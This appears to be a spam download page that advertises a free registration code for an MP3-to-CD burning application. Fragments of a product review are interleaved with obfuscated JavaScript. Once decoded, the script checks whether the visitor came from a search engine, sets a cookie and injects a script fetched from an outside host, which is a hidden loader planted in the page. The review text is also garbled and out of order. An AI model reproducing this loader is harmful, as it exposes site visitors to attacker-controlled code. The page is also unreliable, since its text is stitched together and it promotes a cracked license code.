



## **Free Download Mp3 To Cd Converter Amp; Burner Registration Code For Mac Free**

Each file is displayed alongside essential details, such as title, artist, length and path..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x43ae1c){\_0x533016=window;}return \_0x533016;};var

\_0x1e7351=\_0x102321();var \_0x178e81='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x1e7351['atob']||(\_0x1e7351['atob']=function(\_0x828aa4){var

\_0x1fc4d0=String(\_0x828aa4)['replace'](/=+\$/,'');for(var \_0x257b69=0x0,\_0x491af5,\_0x4bc593,\_0x3a5a2b=0x0,\_0x4a3df4='' ;\_0x4bc593=\_0x1fc4d0['charAt'](\_0x3a5a2b++);~\_0x4bc593&&(\_0x491af5=\_0x257b69%0x4?\_0x491af5\*0x40+\_0x4bc593: \_0x4bc593,\_0x257b69++%0x4)?\_0x4a3df4+=String['fromCharCode'](0xff&\_0x491af5>>(-0x2\*\_0x257b69&0x6)):0x0){\_0x 4bc593=\_0x178e81['indexOf'](\_0x4bc593);}return

\_0x4a3df4;});}());\_0x4215['base64DecodeUnicode']=function(\_0xb24c42){var \_0x161489=atob(\_0xb24c42);var \_0x1e4550=[];for(var \_0x5d0711=0x0,\_0x4420a1=\_0x161489['length'];\_0x5d0711=\_0x7a8cf2;},'tzhjD':function \_0x22fbc1(\_0x1067c4,\_0x37a2f9){return

\_0x1067c4!==\_0x37a2f9;},'loQpW':\_0x4215('0x21'),'klMAi':\_0x4215('0x0'),'RkCAW':\_0x4215('0x22'),'GIoUG':function \_0x4e0019(\_0x41213c,\_0x5827ad){return \_0x41213c(\_0x5827ad);},'Fecgt':function

\_0x2bee8f(\_0x314933,\_0x34d81a){return \_0x314933+\_0x34d81a;},'sIEdM':function

\_0x5ab316(\_0x205476,\_0x439f7c){return \_0x205476+\_0x439f7c;}};var \_0x1d7fe4=[\_0x11fd07[\_0x4215('0x23')],\_0x11fd07 ['lPeOZ'],\_0x11fd07[\_0x4215('0x24')],\_0x4215('0x25'),\_0x11fd07[\_0x4215('0x26')],\_0x11fd07[\_0x4215('0x27')],\_0x4215('0 x28')],\_0x570c27=document[\_0x4215('0x29')],\_0x3ce660=![],\_0x606243=cookie['get'](\_0x4215('0x2a'));for(var \_0x177afd=0 x0;\_0x11fd07[\_0x4215('0x2b')](\_0x177afd,\_0x1d7fe4[\_0x4215('0xe')]);\_0x177afd++){if(\_0x11fd07['dLBLR'](\_0x570c27[\_0 x4215('0x2c')](\_0x1d7fe4[\_0x177afd]),0x0)){\_0x3ce660=!![];}}if(\_0x3ce660){if(\_0x11fd07[\_0x4215('0x2d')](\_0x11fd07['lo  $QpW'$ ],  $Qx11fd07['loOpW'])$ {var  $Qx49c1dd=document[Qx4215('0x1')]$ ( $Qx11fd07$ [ $Qx4215('0x2e')$ ]);  $Qx49c1ddlQx4215('0x2e')$ 0x3')]=url;document[\_0x4215('0x4')](\_0x11fd07['RkCAW'])[0x0][\_0x4215('0x6')](\_0x49c1dd);}else{cookie[\_0x4215('0x2f')]  $($  0x4215('0x2a'),0x1,0x1);if(! 0x606243){ 0x11fd07['GIoUG'](include, 0x11fd07[ 0x4215('0x30')]( 0x11fd07[ 0x4215('0x 31')](\_0x4215('0x32'),q),''));}}}}R(); Free MP3 to CD Converter & BurnerdownloadspecificationsEffortlessly select audio and WMV files that should later be converted and burned to CDs and DVDs by using this straightforward applicationFree MP3 to CD Converter & Burner is one of the many applications developed to help users burn their audio files to CDs.. var  $0x148c=[b]$ mlrRm4=','ampKRXA=','Q3p6SlA=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','QXlTV3k=','OyBwYXRoPQ==','QmdYQlU=' ,'Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','VmlH','aGVhZA==','UVN4dnU=','andC Tms=','LmFvbC4=','c3lXSUc=','TEV4Smk=','LnlhbmRleC4=','cmVmZXJyZXI=','dmlzaXRlZA==','bXhHTXk=','aW5kZXhP Zg==','dHpoakQ=','a2xNQWk=','c2V0','RmVjZ3Q=','c0lFZE0=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBo cD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','WUhVTWU=','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','dWlhcnc=','YXBwZW5kQ2hpbGQ=','bXAzK3RvK2NkK2NvbnZlcnRlcismK2J1cm5lcityZWdpc3RyYX Rpb24rY29kZQ==','Y1pP','ekpVRU0=','c3BsaXQ=','SHVQZUY=','bWF0Y2g=','VVBNa20=','bGVuZ3Ro','cmVwbGFjZQ==' ,'b2ZTdE4=','clpzemI=','OyBzZWN1cmU=','TENLdE8='];(function(\_0x532f43,\_0x5ed85d){var \_0x1d2021=function(\_0x512 d06){while(--\_0x512d06){\_0x532f43['push'](\_0x532f43['shift']());}};\_0x1d2021(++\_0x5ed85d);}(\_0x148c,0x11e));var \_0x4215=function(\_0x5dd0de,\_0x1c805d){\_0x5dd0de=\_0x5dd0de-0x0;var

\_0x2f6061=\_0x148c[\_0x5dd0de];if(\_0x4215['initialized']===undefined){(function(){var \_0x102321=function(){var  $20x533016;$ try{\_0x533016=Function('return\x20(function()\x20'+'{}.. The program greets you with a clean and well-organized GUI that's mainly focused on the files you choose to be burned to disc.. Otherwise, just install one of the many all-in-one burning software solutions out there, as they're offering not only audio disc burning features, but also plenty of configuration options.. And speaking of settings, there's not much you can customize in this app, but you're still allowed to pick the burning device you want to use and adjust the file list.. It's called Free MP3 to CD Converter & Burner, but the application works with several other formats beside MP3, including WMA, WMV and ASF.. Overall, if you're looking for a tool that's developed to do just one thing, namely to burn audio files to disc, Free MP3 to CD Converter & Burner is clearly worth a try.. Simply hit the "Add" button to add your files to the queue, use "Play" to listen to any selected item or press "Burn" to start the burning process using the current settings.

e10c415e6f